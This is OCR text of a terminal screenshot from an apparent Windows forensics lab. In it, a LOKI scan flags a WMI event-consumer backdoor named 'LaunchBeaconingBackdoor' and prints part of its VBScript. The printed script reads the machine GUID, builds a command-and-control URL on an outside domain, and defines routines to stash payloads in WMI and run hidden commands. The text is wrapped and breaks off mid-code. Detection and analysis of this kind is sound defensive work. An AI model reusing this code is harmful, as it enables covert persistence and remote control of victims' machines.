 ~/De/t/l/m/investigating.windows/investigating.windows.2/files ······· ✓ 12:11:20
cat loki.output.txt | grep Backdoor
MD5: 7912d504dc42d32fec423e0085f17959 CONSUMER: ActiveScriptEventConsumer.Name="LaunchBeaconingBackdoor"
 FILTER: __EventFilter.Name="TimingIntervalTrigger"
[INFO] '\ninstance of ActiveScriptEventConsumer\n{\n\tCreatorSID = {1, 5, 0, 0, 0, 0, 0, 5, 21, 0, 0, 0,
 253, 82, 179, 219, 54, 93, 122, 15, 163, 112, 192, 185, 244, 1, 0, 0};\n\tKillTimeout = 45;\n\tName = "
LaunchBeaconingBackdoor";\n\tScriptingEngine = "VBScript";\n\tScriptText = "                Option Expli
cit\\n                On Error Resume Next\\n\\n                Dim oXMLHTTP, oReg, aC2URL, aCmdType, aC
lassName, aPropertyName, aPayload, aMachineGuid\\n\\n                Set oReg = GetObject(\\"winmgmts:{i
mpersonationLevel=impersonate}!\\\\\\\\.\\\\root\\\\default:StdRegProv\\")\\n                oReg.GetStr
ingValue &H80000002, \\"SOFTWARE\\\\Microsoft\\\\Cryptography\\", \\"MachineGuid\\", aMachineGuid\\n\\n
               aC2URL = \\"http://googleaccountsservices.com/index.html&ID=\\" & aMachineGuid\\n\\n
           Sub StorePayloadInWMIRepo(classname, propertyname, payload)\\n\\t                Dim oLocatio
n, oServices, oDataObject\\n\\t\\n\\t                Set oLocation = CreateObject(\\"WbemScripting.SWbem
Locator\\")\\n\\t                Set oServices = oLocation.ConnectServer(, \\"root\\\\cimv2\\")\\n\\t\\n
\\t                Set oDataObject = oServices.Get\\n\\t                oDataObject.Path_.Class = classn
ame\\n\\t                oDataObject.Properties_.Add(propertyname, 8).Value = payload\\n\\t
   oDataObject.Put_\\n                End Sub\\n\\n                Sub DeleteWMIClass(classname, propert
yname)\\n                    Dim oLocation, oServices, oDataObject\\n\\n                    Set oLocatio
n = CreateObject(\\"WbemScripting.SWbemLocator\\")\\n                    Set oServices = oLocation.Conne
ctServer(, \\"root\\\\cimv2\\")\\n\\t\\n                    Set oDataObject = oServices.Get\\n
          oDataObject.Path_.Class = classname\\n                    oDataObject.Properties_.Add(property
name, 8).Value = \\"\\"\\n                    oDataObject.Delete_()\\n                End Sub\\n\\n
           Sub ExecCommand(command)\\n\\t                Dim oLocation, oServices, oProcess, oStartup, o
Config, oResult, iProcessID\\n\\n\\t                Const HIDDEN_WINDOW = 12\\n\\t                Set oL
ocation = CreateObject(\\"WbemScripting.SWbemLocator\\")\\n\\t                Set oServices = oLocation.
64
ENG
12:12
05/04/2025